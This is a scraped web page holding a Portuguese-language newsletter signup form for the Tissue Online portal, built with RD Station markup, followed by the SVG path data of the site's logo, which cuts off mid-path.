  <link href="https://fonts.googleapis.com/css?family=Bitter|Cabin|Crimson+Text|Droid+Sans|Droid+Serif|Lato|Lobster|Montserrat|Old+Standard+TT|Open+Sans|Oswald|Pacifico|Playfair+Display|PT+Sans|Raleway|Rubik|Source+Sans+Pro|Ubuntu|Roboto" rel="stylesheet" />
</head>

<body>
  <section id="form-fim-da-noticia-form-lead-4ffe65ecd033394beb12">
    <div id="rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw">
      <div id="bricks-component-DE0RiefghltUG7Usl54Fxw" class="bricks--component bricks--component-embeddable-form">
        

<style type="text/css" rel="stylesheet">
  
    #rd-section-lgy01b45 {
      
          background-color: #ffffff;
        
      border-bottom-style: none;
      border-color: #000000;
      border-left-style: none;
      border-radius: 0px;
      border-right-style: none;
      border-top-style: none;
      border-width: 1px;
    }

    #rd-section-lgy01b45 > div:not(.bricks--row) {
      min-height: 0px;
    }
  

  
</style>

<section id="rd-section-lgy01b45" class="bricks--section rd-section">
  

<style type="text/css" rel="stylesheet">
  
    #rd-row-lgy01b46 {
      min-height: 50px;
    }

    #rd-row-lgy01b46 .bricks--column > div {
      min-height: 50px;
    }

    @media (max-width: 480px) {
      #rd-row-lgy01b46.bricks--row {
        min-height: auto;
      }
    }

    @media screen and (max-width: 767px) {
      #rd-row-lgy01b46.bricks--row.rd-row {
        min-height: auto;
      }
    }
  
</style>

<div id="rd-row-lgy01b46" class="bricks--row rd-row">
  

<style type="text/css" rel="stylesheet">
  
    #rd-column-lgy01b47 {
      flex: 12 0 0;
    }

    #rd-column-lgy01b47 > div {
      
          background-color: #70d33c;
        
      justify-content: center;
      padding-top: 0px;
      padding-right: 30px;
      padding-bottom: 0px;
      padding-left: 30px;
    }
    @media screen and (max-width: 767px) {
      #rd-column-lgy01b47 > div {
        min-height: auto !important;
      }
    }
  

  
</style>

<div id="rd-column-lgy01b47" class="bricks--column rd-column">
  <div>
    
<style type="text/css" rel="stylesheet">
  
    #rd-text-lgy01b48 {
      display: block;
      border-bottom-style: none;
      border-color: transparent;
      border-left-style: none;
      border-radius: 0px;
      border-right-style: none;
      border-top-style: none;
      border-width: 0px;
      min-height: auto0px;
      max-width: 598px;
      margin-top: 30px;
      margin-bottom: 10px;
      align-self: center;
      width: 100%;
      word-break: break-word;
    }
  

  
</style>

<div id="rd-text-lgy01b48" class="bricks--component bricks--component-text rd-text">
  <h1 style="line-height: 1; text-align: center;"><strong style="font-size: 32px; font-family: Roboto, sans-serif; color: rgb(255, 255, 255);">Receba em seu e-mail!</strong></h1><p><span style="font-size: 22px; color: rgb(255, 255, 255); font-family: Roboto, sans-serif;">Notícias e informações sobre a indústria de papel tissue</span></p><p style="line-height: 1; text-align: center;"><br></p>
</div>



  </div>
</div>

</div>


<style type="text/css" rel="stylesheet">
  
    #rd-row-lgy01b4a {
      min-height: 50px;
    }

    #rd-row-lgy01b4a .bricks--column > div {
      min-height: 50px;
    }

    @media (max-width: 480px) {
      #rd-row-lgy01b4a.bricks--row {
        min-height: auto;
      }
    }

    @media screen and (max-width: 767px) {
      #rd-row-lgy01b4a.bricks--row.rd-row {
        min-height: auto;
      }
    }
  
</style>

<div id="rd-row-lgy01b4a" class="bricks--row rd-row">
  

<style type="text/css" rel="stylesheet">
  
    #rd-column-lgy01b4b {
      flex: 12 0 0;
    }

    #rd-column-lgy01b4b > div {
      
          background-color: #f9f9f9;
        
      justify-content: center;
      padding-top: 0px;
      padding-right: 20px;
      padding-bottom: 0px;
      padding-left: 20px;
    }
    @media screen and (max-width: 767px) {
      #rd-column-lgy01b4b > div {
        min-height: auto !important;
      }
    }
  

  
</style>

<div id="rd-column-lgy01b4b" class="bricks--column rd-column">
  <div>
    



<style type="text/css" rel="stylesheet">
  
    #rd-form-lgy01b4c {
      display: flex;
      flex-direction: column;
      align-self: center;
      max-width: 548px;
      width: 100%;
      margin-top: 0px;
      margin-bottom: 30px;
    }

    #rd-form-lgy01b4c .bricks-form {
      display: flex;
      flex-direction: column;
      width: 100%;
    }

    #rd-form-lgy01b4c .bricks-form__fieldset {
      align-items: flex-start;
    }

    #rd-form-lgy01b4c .bricks-form__label.always-visible,
    #rd-form-lgy01b4c .bricks-form__field__option .bricks-form__label {
      display: inline-block;
    }

    #rd-form-lgy01b4c .bricks-form__input.select2-container {
      padding: 0 !important;
    }

    #rd-form-lgy01b4c .select2-container .select2-choice .select2-arrow b {
      background-position: 0 7px !important;
    }

    #rd-form-lgy01b4c .bricks-form__submit {
      display: flex;
      flex-direction: column;
    }
  
</style>


<style type="text/css" rel="stylesheet">
  
    #rd-form-lgy01b4c {
      align-self: center;
      max-width: 558px;
      margin-top: 17px;
      margin-bottom: 20px;
    }

    #rd-form-lgy01b4c .bricks-form__fieldset {
      flex-flow: column nowrap;
    }

    #rd-form-lgy01b4c .bricks-form__field {
      margin-bottom: 10px;
      padding: 0;
      width: 100.0%;
    }

    #rd-form-lgy01b4c .bricks-form__field.bricks-form__privacy,
    #rd-form-lgy01b4c .bricks-form__field.bricks-form__terms {
      width: 100%;
    }

     #rd-form-lgy01b4c .bricks-form__static {
      color: #969696;
      font-family: Roboto, sans-serif;
      font-size: 16px;
      font-style: normal;
      font-weight: normal;
    }

    #rd-form-lgy01b4c .bricks-form__static a {
      color: #969696;
      text-decoration: underline;
    }

    #rd-form-lgy01b4c .bricks-form__label {
      color: #969696;
      display: inline-block;
      font-family: Roboto, sans-serif;
      font-size: 16px;
      font-style: normal;
      font-weight: normal;
      text-align: left;
      text-decoration: none;
    }

    #rd-form-lgy01b4c label.error {
      color: #DC3543;
      font-size: 12px;
      line-height: 1.1;
      padding: 2px 0 0 4px;
    }

    #rd-form-lgy01b4c .bricks-form__input {
      color: #555555;
      font-family: Arial, Helvetica, sans-serif;
      font-size: 18px;

      background-color: #ffffff;

      border-bottom-style: solid;
      border-left-style: solid;
      border-right-style: solid;
      border-top-style: solid;
      border-color: #C8C8C8;
      border-radius: 3px;
      border-width: 1px;

      
    }

    #rd-form-lgy01b4c .bricks-form__input::placeholder {
      color: transparent;
    }

    #rd-form-lgy01b4c .select2-container .select2-choice {
      height: 36px !important;
      line-height: 36px !important;

      color: #555555 !important;
      font-family: Arial, Helvetica, sans-serif !important;
      font-size: 18px !important;
    }

    #rd-form-lgy01b4c .bricks-form__input:not(textarea) {
      height: 36px;
    }

    #rd-form-lgy01b4c .bricks-form__input.select2-container {
      padding: 0 !important;
    }

    #rd-form-lgy01b4c .select2-container .select2-choice {
      height: 36px !important;
      line-height: 36px !important;

      color: #555555 !important;
      font-family: Arial, Helvetica, sans-serif !important;
      font-size: 18px !important;
      background: #ffffff;
    }

    #rd-form-lgy01b4c .select2-container .select2-choice .select2-arrow b {
      background-position: 0 5px !important;
    }

    #rd-form-lgy01b4c .select2-container .select2-choice .select2-arrow {
      background: none;
      border: none;
    }

    #rd-form-lgy01b4c .with-select-flags > .phone-input-group > .select2-container > .select2-choice {
      border-top-right-radius: 0 !important;
      border-bottom-right-radius: 0 !important;
      border-style: none;
    }
    #rd-form-lgy01b4c .with-select-flags > .phone-input-group > .select2-container > .select2-choice > .select2-chosen {
      margin-right: 0px;
    }

    #rd-form-lgy01b4c .with-select-flags > .phone-input-group > .select2-container > .select2-choice > .select2-chosen > .flag {
      vertical-align: middle;
      margin-left: 13px;
    }

    #rd-form-lgy01b4c .with-select-flags > .phone-input-group > .phone {
      width: calc(100% - 55px);
      display: inline-block;
      border-top-left-radius: 0px !important;
      border-bottom-left-radius: 0px !important;
    }

    #rd-form-lgy01b4c .with-select-flags > .phone-country {
      display: inline-block;
    }

    #rd-form-lgy01b4c .with-select-flags > .phone-input-group {
      display: flex;
    }

    #rd-form-lgy01b4c .with-select-flags > .phone-input-group > .phone-country {
      width: 55px;
      display: inline-block;
    }

    #rd-form-lgy01b4c input[type="date"] {
      -webkit-appearance: none;
    }

    #rd-form-lgy01b4c input[type="date"]::before { 
    	content: ;
    	width: 100%;
    }
    
    input[type="date"]:focus::before,
    input[type="date"]:valid::before { display: none }
  
</style>

<input type="hidden" id="ga4-measurement-id" value="G-46SSC4M1B8">
<input type="hidden" id="embeddable-form-id" value="456056">

<div
    id="rd-form-lgy01b4c"
    class="bricks--component bricks-form rd-form"
  >

  <form
    id="conversion-form-fim-da-noticia-form-lead"
    action="https://cta-redirect.rdstation.com/v2/conversions"
    data-typed-fields="1"
    data-lang="pt-BR"
    novalidate="novalidate"
    data-asset-action = "aHR0cDovL3Rpc3N1ZW9ubGluZS5jb20uYnI=
"
    data-form-autofill
  >
    <input type="hidden" name="token_rdstation" value="974956bd3d71c5e393b3eccb33901d81">
    <input type="hidden" name="conversion_identifier" value="fim-da-noticia-form-lead">
    <input type="hidden" name="internal_source" value="6">
    <input type="hidden" name="c_utmz" value="" />
    <input type="hidden" name="traffic_source" value="" />
    <input type="hidden" name="client_id" value="" />
    <input type="hidden" name="_doe" value="">
    <input type="hidden" name="privacy_data[browser]" id="privacy_data_browser" />

    <input type="hidden" name="thankyou_message" value="Obrigado! A partir de agora, você passará a receber em seu e-mail todas as novidades do portal Tissue Online e seus parceiros!" disabled>

    <div
  class="bricks-form__fieldset"
  data-progressive-profiling=""
  data-multi-step="false"
>
  

<div
  class="bricks-form__field   "
  data-step="1"
  data-is-conditional="false"
  data-conditional-rules='bnVsbA==
'
>
  <label for="rd-text_field-9SUC6lcujswUiI0gP2QDqA" class="bricks-form__label">
    Nome*
  </label>
  <input
    id="rd-text_field-9SUC6lcujswUiI0gP2QDqA"
    class="bricks-form__input required js-text js-field-name"
    name="name"
    type="text"
    data-use-type="STRING"
    placeholder="Nome *"
    required="required"
  >
</div>


<div
  class="bricks-form__field  "
  data-step="1"
  data-is-conditional="false"
  data-conditional-rules='bnVsbA==
'
>
  <label for="rd-email_field-Cppw97lxxD4IkZn_cA6XAQ" class="bricks-form__label">
    Email*
  </label>
  <input
    id="rd-email_field-Cppw97lxxD4IkZn_cA6XAQ"
    class="bricks-form__input required js-email js-field-email"
    name="email"
    type="email"
    data-use-type="STRING"
    data-always-visible="true"
    data-input-mask=""
    placeholder="Email *"
    required="required"
  >
</div>


<div
  class="bricks-form__field   "
  data-step="1"
  data-is-conditional="false"
  data-conditional-rules='bnVsbA==
'
>
  <label for="rd-text_field-XLMsPstkzqYkZMp5wz-jWA" class="bricks-form__label">
    País*
  </label>
  <input
    id="rd-text_field-XLMsPstkzqYkZMp5wz-jWA"
    class="bricks-form__input required js-text js-field-cf_pais"
    name="cf_pais"
    type="text"
    data-use-type="STRING"
    placeholder="País *"
    required="required"
  >
</div>


<div
  class="bricks-form__field  "
  data-step="1"
  data-is-conditional="false"
  data-conditional-rules='bnVsbA==
'
>
  <label for="rd-select_field-JqA64YVZRLN1J6wvseCYwQ" class="bricks-form__label">
    Em que área você atua?*
  </label>

  

  <select
    id="rd-select_field-JqA64YVZRLN1J6wvseCYwQ"
    class="bricks-form__input required js-field-cf_em_que_area_voce_atua_0"
    data-use-type="STRING"
    name="cf_em_que_area_voce_atua_0"
    required="required"
  >
    <option value="">
      
      Selecione
    </option>
    
      <option value="Trabalha na indústria de tissue">Trabalha na indústria de tissue</option>
    
      <option value="Fornecedor para a indústria de tissue">Fornecedor para a indústria de tissue</option>
    
      <option value="Trabalha do segmento de personal care">Trabalha do segmento de personal care</option>
    
      <option value="Trabalha na indústria de celulose">Trabalha na indústria de celulose</option>
    
      <option value="Trabalha na indústria de papel marrom">Trabalha na indústria de papel marrom</option>
    
      <option value="Trabalha na indústria de papéis especiais">Trabalha na indústria de papéis especiais</option>
    
  </select>
</div>


<div
  class="bricks-form__field   "
  data-step="1"
  data-is-conditional="false"
  data-conditional-rules='bnVsbA==
'
>
  <label for="rd-text_field-Fwb7TlSPaDIfI4RV3qUcIw" class="bricks-form__label">
    Empresa*
  </label>
  <input
    id="rd-text_field-Fwb7TlSPaDIfI4RV3qUcIw"
    class="bricks-form__input required js-text js-field-company"
    name="company"
    type="text"
    data-use-type=""
    placeholder="Empresa *"
    required="required"
  >
</div>


<div
  class="bricks-form__field   "
  data-step="1"
  data-is-conditional="false"
  data-conditional-rules='bnVsbA==
'
>
  <label for="rd-text_field-1JwHmYr2uMHvlFaN6UFCQg" class="bricks-form__label">
    Cargo*
  </label>
  <input
    id="rd-text_field-1JwHmYr2uMHvlFaN6UFCQg"
    class="bricks-form__input required js-text js-field-job_title"
    name="job_title"
    type="text"
    data-use-type="STRING"
    placeholder="Cargo *"
    required="required"
  >
</div>

</div>


<style type="text/css" rel="stylesheet">
  
    a#rd-button-lgy01b4f {
      display: flex;
      flex-direction: column;
    }

    #rd-button-lgy01b4f.bricks--component-button {
      -ms-flex-align: center;
      -ms-flex-direction: column;
      -ms-flex-pack: center;
      align-self: center;
      background-color: #70d33c;
      border-bottom-style: solid;
      border-color: #70d33c;
      border-left-style: solid;
      border-radius: 16px;
      border-right-style: solid;
      border-top-style: solid;
      border-width: 1px;
      
          box-shadow: 0px
                      0px
                      0px
                      0px
                      #cccccc;
        ;
      color: #FFFFFF;
      cursor: pointer;
      font-family: Roboto, sans-serif;
      font-size: 20px;
      font-style: normal;
      font-weight: bold;
      height: 58px;
      justify-content: center;
      line-height: 1.42857;
      margin-bottom: 0px;
      margin-top: 18px;
      max-width: 558px;
      text-align: center;
      text-decoration: none;
      width: 100%;
      padding-right: 10px;
      padding-left: 10px;
    }
    @media screen and (max-width: 767px) {
      #rd-button-lgy01b4f {
        height: auto;
        padding-top: 0.66em;
        padding-bottom: 0.66em;
      }
    }
  

  
</style>



  

  <div class="bricks-form__submit">
    <button
      class="bricks--component bricks--component-button rd-button"
      id="rd-button-lgy01b4f"
    >
      Cadastrar
    </button>
  </div>



    <div style="position: fixed; left: -5000px">
      <input type="text" name="emP7yF13ld" readonly autocomplete="false" tabindex="-1" value="">
      <input type="text" name="sh0uldN07ch4ng3" readonly autocomplete="false" tabindex="-1" value="should_not_change">
    </div>

  </form>
</div>
<script>
  document.querySelectorAll('input[name=emP7yF13ld],input[name=sh0uldN07ch4ng3]').forEach(function(element) {
    element.addEventListener('focus', function(e) {
      e.target.removeAttribute('readonly');
    });
  });
</script>


  </div>
</div>

</div>

</section>

      </div>
    </div>
  </section>
</body>


--- FILE ---
content_type: image/svg+xml
request_url: https://tissueonline.com.br/novo/wp-content/uploads/2025/06/LOGO-TISSUE-ONLINE-BRASIL.svg
body_size: 10634
content:
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!--Generator: Xara Designer (www.xara.com), SVG filter version: 6.3.0.9-->
<svg stroke-width="0.501" stroke-linejoin="bevel" fill-rule="evenodd" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg" version="1.1" overflow="visible" width="247.627pt" height="99.05pt" viewBox="0 0 247.627 99.05">
 <defs>
  <linearGradient id="LinearGradient" gradientUnits="userSpaceOnUse" x1="0" y1="0" x2="-12.336" y2="12.923" gradientTransform="translate(226.646 31.138)">
   <stop offset="0" stop-color="#70d33c"/>
   <stop offset="1" stop-color="#54a52a"/>
  </linearGradient>
  <linearGradient id="LinearGradient_1" gradientUnits="userSpaceOnUse" x1="0" y1="0" x2="-7.575" y2="10.725" gradientTransform="translate(221.232 27.527)">
   <stop offset="0" stop-color="#70d33c"/>
   <stop offset="1" stop-color="#55a52a"/>
  </linearGradient>
 </defs>
 <g id="Document" fill="none" stroke="black" font-family="Times New Roman" font-size="16" transform="scale(1 -1)">
  <g id="Spread" transform="translate(0 -99.05)">
   <g id="Layer 1" style="font-variant-ligatures:none">
    <g id="Group" fill-rule="nonzero" stroke-linejoin="round" stroke-linecap="round" stroke="none" stroke-width="2.045" fill="#70d33c" stroke-miterlimit="79.8403193612775">
     <path d="M 24.958,47.577 C 24.958,46.051 25.449,44.948 26.429,44.267 C 27.41,43.586 28.773,43.246 30.516,43.246 C 31.333,43.246 32.206,43.341 33.132,43.532 C 34.058,43.722 34.849,43.953 35.501,44.227 C 35.992,43.681 36.401,43.054 36.729,42.346 C 37.056,41.638 37.218,40.821 37.218,39.894 C 37.218,37.989 36.469,36.42 34.971,35.194 C 33.472,33.969 30.87,33.356 27.167,33.356 C 22.588,33.356 19.018,34.405 16.458,36.502 C 13.898,38.601 12.617,42.019 12.617,46.759 L 12.617,83.458 C 13.216,83.622 14.006,83.799 14.987,83.989 C 15.967,84.18 17.03,84.277 18.175,84.277 C 20.572,84.277 22.302,83.854 23.365,83.009 C 24.426,82.163 24.958,80.625 24.958,78.39 L 24.958,73.077 L 36.238,73.077 C 36.511,72.533 36.783,71.839 37.056,70.993 C 37.327,70.15 37.464,69.264 37.464,68.337 C 37.464,66.594 37.069,65.34 36.278,64.577 C 35.488,63.817 34.467,63.434 33.214,63.434 L 24.958,63.434 L 24.958,47.577 Z" marker-start="none" marker-end="none"/>
     <path d="M 53.439,34.664 C 52.893,34.5 52.13,34.351 51.15,34.214 C 50.17,34.078 49.079,34.009 47.88,34.009 C 45.428,34.009 43.671,34.405 42.608,35.194 C 41.546,35.985 41.015,37.525 41.015,39.813 L 41.015,73.406 C 41.559,73.569 42.322,73.732 43.303,73.895 C 44.284,74.058 45.374,74.14 46.572,74.14 C 49.024,74.14 50.782,73.732 51.845,72.914 C 52.907,72.097 53.439,70.545 53.439,68.256 L 53.439,34.664 Z M 40.279,85.175 C 40.279,87.027 40.919,88.608 42.2,89.916 C 43.481,91.223 45.155,91.877 47.226,91.877 C 49.298,91.877 50.972,91.223 52.253,89.916 C 53.533,88.608 54.174,87.027 54.174,85.175 C 54.174,83.267 53.533,81.66 52.253,80.353 C 50.972,79.045 49.298,78.39 47.226,78.39 C 45.155,78.39 43.481,79.045 42.2,80.353 C 40.919,81.66 40.279,83.267 40.279,85.175 Z" marker-start="none" marker-end="none"/>
     <path d="M 91.304,46.106 C 91.304,42.074 89.806,38.927 86.809,36.667 C 83.812,34.405 79.399,33.274 73.568,33.274 C 71.28,33.274 69.196,33.437 67.317,33.764 C 65.436,34.092 63.814,34.582 62.453,35.236 C 61.091,35.89 60.028,36.706 59.265,37.687 C 58.501,38.669 58.121,39.813 58.121,41.119 C 58.121,42.319 58.366,43.341 58.857,44.186 C 59.347,45.03 59.973,45.725 60.736,46.269 C 62.317,45.343 64.114,44.525 66.131,43.817 C 68.147,43.109 70.491,42.756 73.159,42.756 C 77.029,42.756 78.963,43.845 78.963,46.025 C 78.963,46.951 78.622,47.658 77.941,48.149 C 77.26,48.64 76.103,49.075 74.467,49.457 L 71.198,50.193 C 66.73,51.119 63.406,52.548 61.227,54.483 C 59.047,56.419 57.957,59.13 57.957,62.617 C 57.957,66.485 59.525,69.55 62.656,71.812 C 65.79,74.072 69.999,75.203 75.285,75.203 C 77.246,75.203 79.099,75.053 80.843,74.754 C 82.587,74.454 84.085,74.004 85.339,73.406 C 86.591,72.806 87.586,72.057 88.321,71.157 C 89.057,70.258 89.425,69.209 89.425,68.011 C 89.425,66.922 89.207,65.953 88.772,65.109 C 88.335,64.265 87.763,63.569 87.055,63.025 C 86.619,63.297 85.979,63.598 85.134,63.924 C 84.29,64.251 83.377,64.55 82.395,64.823 C 81.415,65.096 80.38,65.314 79.289,65.478 C 78.201,65.641 77.193,65.722 76.266,65.722 C 74.359,65.722 72.874,65.463 71.812,64.946 C 70.749,64.428 70.217,63.652 70.217,62.617 C 70.217,61.853 70.517,61.254 71.116,60.818 C 71.716,60.383 72.806,59.974 74.386,59.593 L 77.492,58.856 C 82.45,57.766 85.991,56.186 88.117,54.116 C 90.242,52.046 91.304,49.375 91.304,46.106 Z" marker-start="none" marker-end="none"/>
     <path d="M 126.882,46.106 C 126.882,42.074 125.383,38.927 122.387,36.667 C 119.389,34.405 114.977,33.274 109.145,33.274 C 106.856,33.274 104.772,33.437 102.892,33.764 C 101.013,34.092 99.392,34.582 98.029,35.236 C 96.668,35.89 95.604,36.706 94.843,37.687 C 94.079,38.669 93.698,39.813 93.698,41.119 C 93.698,42.319 93.943,43.341 94.433,44.186 C 94.924,45.03 95.55,45.725 96.313,46.269 C 97.893,45.343 99.691,44.525 101.709,43.817 C 103.724,43.109 106.066,42.756 108.737,42.756 C 112.606,42.756 114.541,43.845 114.541,46.025 C 114.541,46.951 114.199,47.658 113.518,48.149 C 112.837,48.64 111.68,49.075 110.044,49.457 L 106.775,50.193 C 102.306,51.119 98.982,52.548 96.804,54.483 C 94.625,56.419 93.535,59.13 93.535,62.617 C 93.535,66.485 95.101,69.55 98.233,71.812 C 101.366,74.072 105.577,75.203 110.861,75.203 C 112.824,75.203 114.676,75.053 116.419,74.754 C 118.163,74.454 119.661,74.004 120.916,73.406 C 122.169,72.806 123.164,72.057 123.897,71.157 C 124.634,70.258 125.001,69.209 125.001,68.011 C 125.001,66.922 124.784,65.953 124.348,65.109 C 123.911,64.265 123.34,63.569 122.632,63.025 C 122.195,63.297 121.556,63.598 120.711,63.924 C 119.866,64.251 118.954,64.55 117.972,64.823 C 116.992,65.096 115.956,65.314 114.866,65.478 C 113.777,65.641 112.77,65.722 111.842,65.722 C 109.934,65.722 108.451,65.463 107.387,64.946 C 106.326,64.428 105.795,63.652 105.795,62.617 C 105.795,61.853 106.093,61.254 106.693,60.818 C 107.293,60.383 108.382,59.974 109.963,59.593 L 113.069,58.856 C 118.027,57.766 121.568,56.186 123.693,54.116 C 125.818,52.046 126.882,49.375 126.882,46.106 Z" marker-start="none" marker-end="none"/>
     <path d="M 168.18,42.756 C 168.18,40.193 167.062,38.232 164.828,36.869 C 163.085,35.78 160.932,34.922 158.371,34.296 C 155.811,33.669 152.977,33.356 149.871,33.356 C 146.928,33.356 144.258,33.669 141.861,34.296 C 139.464,34.922 137.406,35.917 135.69,37.278 C 133.973,38.64 132.639,40.357 131.685,42.428 C 130.732,44.498 130.255,47.006 130.255,49.948 L 130.255,73.732 C 130.855,73.895 131.644,74.058 132.626,74.223 C 133.605,74.386 134.695,74.466 135.894,74.466 C 138.346,74.466 140.103,74.058 141.166,73.242 C 142.229,72.425 142.761,70.872 142.761,68.583 L 142.761,50.029 C 142.761,47.577 143.387,45.82 144.64,44.757 C 145.894,43.696 147.665,43.164 149.953,43.164 C 151.369,43.164 152.555,43.286 153.507,43.532 C 154.463,43.777 155.184,44.035 155.675,44.309 L 155.675,73.732 C 156.219,73.895 156.981,74.058 157.963,74.223 C 158.944,74.386 160.034,74.466 161.232,74.466 C 163.683,74.466 165.454,74.058 166.544,73.242 C 167.635,72.425 168.18,70.872 168.18,68.583 L 168.18,42.756 Z" marker-start="none" marker-end="none"/>
     <path d="M 184.08,49.049 C 184.843,46.759 186.177,45.139 188.085,44.186 C 189.992,43.232 192.199,42.756 194.705,42.756 C 196.994,42.756 199.146,43.068 201.162,43.696 C 203.179,44.322 204.812,45.016 206.067,45.779 C 206.883,45.235 207.564,44.525 208.11,43.655 C 208.654,42.782 208.928,41.83 208.928,40.794 C 208.928,39.541 208.546,38.451 207.782,37.525 C 207.02,36.597 205.97,35.821 204.636,35.194 C 203.301,34.568 201.721,34.104 199.896,33.805 C 198.07,33.505 196.068,33.356 193.889,33.356 C 190.672,33.356 187.704,33.805 184.978,34.704 C 182.254,35.604 179.912,36.938 177.949,38.71 C 175.988,40.481 174.449,42.701 173.331,45.37 C 172.216,48.04 171.657,51.174 171.657,54.77 C 171.657,58.256 172.216,61.281 173.331,63.843 C 174.449,66.403 175.947,68.529 177.827,70.216 C 179.707,71.907 181.859,73.145 184.283,73.938 C 186.709,74.727 189.202,75.121 191.762,75.121 C 194.541,75.121 197.088,74.699 199.404,73.854 C 201.721,73.011 203.709,71.824 205.371,70.299 C 207.033,68.773 208.328,66.947 209.253,64.823 C 210.18,62.698 210.643,60.383 210.643,57.875 C 210.643,56.132 210.18,54.825 209.253,53.952 C 208.328,53.079 207.02,52.508 205.329,52.236 L 184.08,49.049 Z M 191.845,65.886 C 189.501,65.886 187.553,65.164 186.001,63.72 C 184.447,62.276 183.535,60.19 183.262,57.467 L 198.874,60.002 C 198.765,61.418 198.138,62.753 196.994,64.006 C 195.849,65.26 194.133,65.886 191.845,65.886 Z" marker-start="none" marker-end="none"/>
    </g>
    <g id="Group_1" fill-rule="nonzero" stroke-linejoin="round" stroke-linecap="round" stroke="none" stroke-width="0.438" fill="#092039" stroke-miterlimit="79.8403193612775">
     <path d="M 29.517,16.356 C 29.517,15.152 29.336,14.088 28.973,13.163 C 28.613,12.236 28.107,11.462 27.458,10.838 C 26.81,10.213 26.047,9.739 25.167,9.416 C 24.289,9.092 23.332,8.928 22.299,8.928 C 21.266,8.928 20.309,9.092 19.43,9.416 C 18.55,9.739 17.791,10.213 17.15,10.838 C 16.511,11.462 16.009,12.236 15.646,13.163 C 15.284,14.088 15.104,15.152 15.104,16.356 C 15.104,17.559 15.288,18.62 15.658,19.538 C 16.028,20.454 16.536,21.226 17.185,21.852 C 17.833,22.476 18.593,22.951 19.464,23.274 C 20.335,23.598 21.28,23.761 22.299,23.761 C 23.316,23.761 24.265,23.598 25.144,23.274 C 26.023,22.951 26.788,22.476 27.436,21.852 C 28.082,21.226 28.592,20.454 28.963,19.538 C 29.333,18.62 29.517,17.559 29.517,16.356 Z M 25.769,16.356 C 25.769,17.837 25.456,18.951 24.832,19.7 C 24.207,20.447 23.362,20.822 22.299,20.822 C 21.249,20.822 20.409,20.447 19.776,19.7 C 19.145,18.951 18.828,17.837 18.828,16.356 C 18.828,14.861 19.14,13.737 19.765,12.989 C 20.39,12.242 21.234,11.867 22.299,11.867 C 23.362,11.867 24.207,12.242 24.832,12.989 C 25.456,13.737 25.769,14.861 25.769,16.356 Z" marker-start="none" marker-end="none"/>
     <path d="M 51.221,9.762 C 51.005,9.577 50.711,9.426 50.341,9.311 C 49.97,9.195 49.532,9.137 49.023,9.137 C 48.498,9.137 48.005,9.222 47.541,9.391 C 47.079,9.561 46.694,9.948 46.384,10.549 L 43.7,15.732 C 43.437,16.225 43.196,16.718 42.971,17.212 C 42.748,17.706 42.528,18.222 42.313,18.762 L 42.151,18.717 C 42.227,17.791 42.273,16.907 42.289,16.066 C 42.304,15.226 42.313,14.412 42.313,13.625 L 42.313,9.322 C 42.158,9.293 41.931,9.257 41.63,9.218 C 41.33,9.18 41.017,9.161 40.693,9.161 C 40,9.161 39.513,9.279 39.235,9.52 C 38.957,9.758 38.818,10.187 38.818,10.803 L 38.818,22.718 C 39.004,22.981 39.3,23.186 39.709,23.332 C 40.118,23.478 40.554,23.551 41.017,23.551 C 41.557,23.551 42.054,23.467 42.509,23.298 C 42.964,23.128 43.346,22.749 43.655,22.163 L 46.362,16.957 C 46.624,16.464 46.866,15.97 47.09,15.476 C 47.314,14.982 47.533,14.467 47.749,13.926 L 47.842,13.95 C 47.766,14.982 47.722,15.962 47.714,16.889 C 47.708,17.813 47.704,18.7 47.704,19.549 L 47.704,23.39 C 47.857,23.42 48.084,23.46 48.386,23.506 C 48.687,23.551 49.007,23.575 49.346,23.575 C 50.039,23.575 50.526,23.456 50.803,23.216 C 51.082,22.976 51.221,22.548 51.221,21.933 L 51.221,9.762 Z" marker-start="none" marker-end="none"/>
     <path d="M 63.15,9.275 C 62.564,9.275 62.097,9.449 61.75,9.797 C 61.404,10.143 61.23,10.609 61.23,11.196 L 61.23,23.39 C 61.399,23.42 61.642,23.46 61.959,23.506 C 62.275,23.551 62.587,23.575 62.896,23.575 C 63.589,23.575 64.09,23.46 64.4,23.228 C 64.709,22.997 64.863,22.542 64.863,21.862 L 64.863,12.214 L 70.416,12.214 C 70.507,12.06 70.597,11.86 70.682,11.614 C 70.767,11.366 70.81,11.096 70.81,10.803 C 70.81,10.295 70.697,9.913 70.474,9.657 C 70.25,9.403 69.945,9.275 69.559,9.275 L 63.15,9.275 Z" marker-start="none" marker-end="none"/>
     <path d="M 81.8,9.161 C 81.076,9.161 80.569,9.284 80.285,9.531 C 80,9.776 79.857,10.225 79.857,10.872 L 79.857,23.39 C 80.027,23.42 80.269,23.46 80.587,23.506 C 80.901,23.551 81.222,23.575 81.546,23.575 C 82.24,23.575 82.738,23.46 83.039,23.228 C 83.338,22.997 83.489,22.542 83.489,21.862 L 83.489,9.345 C 83.32,9.299 83.082,9.257 82.772,9.218 C 82.464,9.18 82.14,9.161 81.8,9.161 Z" marker-start="none" marker-end="none"/>
     <path d="M 105.926,9.762 C 105.71,9.577 105.416,9.426 105.046,9.311 C 104.675,9.195 104.237,9.137 103.727,9.137 C 103.203,9.137 102.71,9.222 102.247,9.391 C 101.784,9.561 101.398,9.948 101.089,10.549 L 98.405,15.732 C 98.143,16.225 97.9,16.718 97.676,17.212 C 97.454,17.706 97.233,18.222 97.017,18.762 L 96.855,18.717 C 96.932,17.791 96.978,16.907 96.993,16.066 C 97.011,15.226 97.017,14.412 97.017,13.625 L 97.017,9.322 C 96.863,9.293 96.635,9.257 96.334,9.218 C 96.034,9.18 95.721,9.161 95.398,9.161 C 94.704,9.161 94.218,9.279 93.941,9.52 C 93.661,9.758 93.524,10.187 93.524,10.803 L 93.524,22.718 C 93.709,22.981 94.005,23.186 94.413,23.332 C 94.824,23.478 95.258,23.551 95.721,23.551 C 96.261,23.551 96.759,23.467 97.214,23.298 C 97.669,23.128 98.051,22.749 98.36,22.163 L 101.066,16.957 C 101.329,16.464 101.571,15.97 101.795,15.476 C 102.019,14.982 102.238,14.467 102.454,13.926 L 102.547,13.95 C 102.47,14.982 102.429,15.962 102.42,16.889 C 102.412,17.813 102.409,18.7 102.409,19.549 L 102.409,23.39 C 102.562,23.42 102.789,23.46 103.092,23.506 C 103.392,23.551 103.713,23.575 104.051,23.575 C 104.745,23.575 105.232,23.456 105.509,23.216 C 105.786,22.976 